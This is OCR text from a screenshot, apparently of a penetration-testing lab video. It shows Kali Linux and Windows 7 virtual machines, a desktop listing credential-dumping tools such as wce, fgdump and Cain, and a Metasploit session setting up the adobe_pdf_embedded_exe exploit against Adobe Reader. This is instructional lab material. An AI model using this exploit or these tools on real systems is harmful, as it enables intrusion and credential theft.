 Oracle VM VirtualBox Manager
File Machine Help
New Settings Discard Show
Kali (Fresh installation)
General
Windows 7 (Fresh installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin abc 2017-02-25-... nishang-ma... chapter1
nc downloadFile wce32 Start Tor Browser template
ca_setup fgdump wce64 VNC Viewer hacked
Cain 127.0.0.1.p... nishang-ma... Adobe Reader 9
Immunity Debugger 2017-02-25-... Tor Browser chapter1_pdf
This copy
Kali Linux 2017 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 11:25 1
root@kali: ~
File Edit View Search Terminal Help
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.20 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::a00:27ff:fe62:d56b prefixlen 64 scopeid 0x20<link>
ether 08:00:27:62:d5:6b txqueuelen 1000 (Ethernet)
RX packets 13862 bytes 9720632 (9.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7502 bytes 6342009 (6.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 113 bytes 6961 (6.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 113 bytes 6961 (6.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Id Name
root@kali:~#
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows V
ista/7 (English)
msf exploit(adobe_pdf_embedded_exe) > set LHOST 192.168.1.
Right Ctrl
Oracle VM VirtualBox ... Kali Linux 2017 [Runni... Windows 7 (Fresh inst... Debut Professional by... ENG 11:25 AM